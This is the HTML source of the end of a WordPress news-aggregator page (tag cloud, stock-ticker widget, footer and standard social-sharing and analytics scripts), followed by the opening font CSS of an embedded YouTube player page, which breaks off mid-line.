<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,413 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,682 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,545 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,252 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5365853658537pt;" aria-label="latinamericanews (2,118 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,011 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,062 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,354 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,617 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,207 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,346 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,658 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.414634146341pt;" aria-label="South China Morning Post (3,507 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,737 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,807 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,267 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,281 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2020\/04\/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens\/":4394,"https:\/\/www.newsbuyback.com\/2026\/01\/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80\/":710213};
	</script>
							<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"4394","data_nonce":"bf7584f6b9"};
/* ]]> */
</script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"4394\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "4394" ]);
/* ]]> */
</script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-22 10:21:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/3diKSTsKKEI?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 45562
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="noindex"><script nonce="MR5ehN3xhRDXx6h9no2P8g">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="kfQ6xzyDQ4B49hr-Yb7yew">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F